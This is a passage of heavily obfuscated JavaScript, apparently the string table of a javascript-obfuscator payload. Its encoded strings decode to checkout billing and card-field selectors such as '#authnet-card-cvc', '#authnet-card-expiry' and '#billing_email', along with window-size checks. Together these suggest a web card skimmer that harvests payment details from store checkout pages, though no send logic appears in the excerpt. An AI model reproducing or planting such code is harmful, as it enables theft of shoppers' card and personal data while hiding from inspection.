6\x54\x7a\x71','\x42\x68\x48\x5a\x41\x77\x65','\x76\x76\x6e\x4a\x74\x65\x4b','\x73\x66\x4c\x73\x76\x4b\x38','\x44\x65\x6e\x57\x72\x4d\x34','\x44\x65\x50\x35\x7a\x30\x38','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x43\x67\x39\x5a\x44\x67\x6e\x56\x7a\x67\x75','\x42\x33\x6a\x50\x7a\x77\x35\x30\x79\x78\x72\x50\x42\x32\x34','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x6e\x67\x4c\x6a\x76\x32\x72\x64\x75\x71','\x44\x4d\x66\x53','\x42\x4e\x50\x72\x42\x65\x57','\x43\x4d\x76\x57\x42\x67\x66\x4a\x7a\x71','\x6d\x4e\x57\x33\x46\x64\x72\x38\x6d\x33\x57\x34\x46\x64\x66\x38\x6e\x4e\x57\x31\x46\x64\x4c\x38\x6d\x61','\x41\x67\x39\x59\x41\x78\x50\x56\x42\x4e\x72\x48\x42\x61','\x75\x75\x76\x41\x42\x30\x75','\x7a\x67\x76\x30\x79\x77\x4c\x53','\x73\x68\x76\x48\x44\x32\x47','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x7a\x77\x31\x48\x41\x77\x57','\x44\x33\x76\x36\x42\x75\x47','\x79\x32\x48\x4c\x79\x32\x54\x56\x44\x78\x71','\x75\x30\x4c\x70\x77\x66\x43','\x72\x4e\x62\x68\x73\x76\x61','\x77\x65\x76\x69\x45\x77\x71','\x77\x67\x58\x6d\x74\x4e\x43','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x79\x77\x72\x4b\x43\x4d\x76\x5a\x43\x31\x38\x59','\x42\x33\x62\x4c\x42\x47','\x41\x77\x35\x4d\x42\x57','\x72\x78\x72\x70\x71\x78\x69','\x42\x67\x50\x4b\x72\x4c\x71','\x7a\x31\x6e\x4a\x74\x68\x61','\x42\x65\x4c\x54\x43\x75\x34','\x77\x4c\x50\x4b\x74\x66\x6d','\x6d\x74\x69\x33\x6d\x4a\x4b\x34\x74\x4b\x66\x65\x75\x78\x6e\x33','\x43\x4d\x76\x57\x42\x67\x66\x4a\x7a\x75\x66\x53\x42\x61','\x45\x4b\x6e\x33\x74\x66\x69','\x79\x4d\x4c\x55\x7a\x61','\x7a\x4c\x72\x4d\x43\x78\x75','\x74\x76\x66\x6c\x71\x33\x4b','\x42\x33\x76\x30\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x68\x71','\x79\x78\x66\x7a\x42\x33\x71','\x75\x4b\x6a\x74\x79\x4c\x79','\x41\x66\x72\x75\x79\x75\x43','\x79\x4d\x4c\x56\x72\x30\x43','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69','\x45\x76\x76\x33\x7a\x78\x4f','\x71\x32\x72\x4f\x45\x77\x69','\x71\x33\x72\x53\x73\x77\x4b','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x42\x67\x66\x5a\x44\x66\x39\x55\x79\x77\x31\x4c','\x7a\x75\x6a\x57\x44\x66\x4b','\x77\x4e\x4c\x73\x75\x4c\x71','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x6d\x32\x35\x6c\x79\x31\x44\x4f\x75\x71','\x76\x4c\x62\x68\x7a\x66\x75','\x42\x78\x48\x52\x71\x77\x4f','\x6f\x74\x69\x59\x6e\x5a\x43\x32\x43\x4c\x4c\x6a\x79\x77\x4c\x49','\x7a\x67\x4c\x5a\x43\x67\x66\x30\x79\x32\x48\x66\x44\x4d\x76\x55\x44\x61','\x72\x4d\x4c\x59\x7a\x77\x6a\x31\x7a\x57','\x6e\x68\x57\x59\x46\x64\x76\x38\x6d\x68\x57\x5a\x46\x64\x65','\x74\x78\x76\x36\x45\x4b\x65','\x44\x4e\x50\x4b\x44\x4b\x4f','\x6d\x5a\x75\x32\x6f\x74\x47\x34\x6d\x67\x35\x63\x42\x4e\x6e\x54\x73\x47','\x43\x68\x4c\x65\x75\x76\x4f','\x76\x31\x50\x50\x73\x4b\x34','\x41\x77\x35\x4b\x7a\x78\x48\x70\x7a\x47','\x73\x67\x6a\x31\x44\x4d\x38','\x6e\x4a\x6d\x33\x6d\x4a\x76\x31\x41\x4b\x31\x74\x44\x32\x34','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x7a\x4d\x58\x69\x71\x31\x4f','\x44\x32\x66\x59\x42\x47','\x44\x32\x58\x50\x71\x33\x71','\x74\x66\x72\x4e\x79\x76\x75','\x7a\x4c\x7a\x5a\x73\x4e\x4f','\x41\x77\x35\x55\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x75\x78\x6e\x4c\x71\x76\x75','\x74\x33\x6e\x65\x74\x77\x53','\x74\x78\x66\x63\x41\x77\x75','\x42\x31\x6e\x5a\x75\x77\x71','\x7a\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55','\x72\x4b\x6a\x67\x7a\x31\x71','\x7a\x4c\x6e\x76\x41\x76\x71','\x69\x32\x66\x31\x44\x67\x48\x55\x7a\x78\x71\x54\x79\x32\x66\x59\x7a\x63\x31\x4c\x45\x68\x62\x50\x43\x4e\x4b','\x42\x65\x44\x6f\x72\x75\x43','\x72\x4d\x72\x69\x71\x4d\x75','\x42\x33\x76\x30\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x43\x65\x48\x36\x77\x68\x79','\x71\x78\x72\x4f\x45\x65\x69','\x44\x4d\x76\x59\x44\x67\x4c\x4a\x79\x77\x57','\x73\x4c\x6a\x49\x44\x32\x47','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x79\x32\x48\x48\x43\x4b\x66\x30','\x72\x66\x48\x6b\x7a\x68\x4f','\x69\x32\x66\x31\x44\x67\x48\x55\x7a\x78\x71\x54\x79\x32\x66\x59\x7a\x63\x31\x4a\x44\x4d\x6d','\x43\x78\x44\x4e\x76\x32\x71','\x6d\x74\x75\x5a\x6f\x64\x65\x30\x6e\x78\x44\x71\x73\x4c\x7a\x4d\x74\x61','\x71\x4d\x39\x62\x79\x4b\x4f','\x43\x65\x4c\x69\x44\x66\x43','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61','\x42\x78\x48\x36\x75\x4d\x53','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71'];_0x57bd=function(){return _0x1c5ffe;};return _0x57bd();}